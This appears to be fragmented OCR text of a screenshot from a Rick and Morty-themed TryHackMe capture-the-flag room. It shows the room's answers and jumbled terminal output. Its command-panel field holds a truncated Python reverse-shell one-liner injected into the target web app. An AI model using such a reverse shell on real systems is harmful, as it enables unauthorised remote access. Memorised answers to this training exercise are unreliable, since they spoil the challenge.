 Active Machine Information
Title
Pickle Rick
IP Address
10.10.56.101
Expires
1h 54m 47s
?
Add 1 hour
Terminate
100%
Task 1 Pickle Rick
This Rick and Morty-themed challenge requires you to exploit a web server and find th
make his potion and transform himself back into a human from a pickle.
Deploy the virtual machine on this task and explore the web application: 10.10.56.101
Answer the questions below
What is the first ingredient that Rick needs?
mr. meeseek hair
Correct Answer
What is the second ingredient in Rick's potion?
1 jerry tear
Correct Answer
What is the last and final ingredient?
fleeb juice
Correct Answer
Applications Places System Thu 7 Mar, 22:39
Woop woop! Your answer is correct.
root@ip-10-10-163-174: ~
root@ip-10-10-163-174: ~
root@ip-10-10-163-174: ~
File Edit View Search Terminal Help
dev initrd.img lost+found opt run srv usr
$ cd root
cd root
sh: 10: cd: can't cd to root
$ ^[[A^[: not found
$ [A^[[A
sh: 11:
root': Permission denied
media proc sbin sys var
mnt root snap tmp vmlinuz
d opt run srv usr
Congratulations
You've completed the room! Share this with your friends:
Twitter
Facebook
LinkedIn
Leave feedback
Next Room: Hashing - Crypto 101
Command Panel
ORT=9001;python3 -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("R
Execute
10.10.56.101
THM AttackBox
1h 12m 18s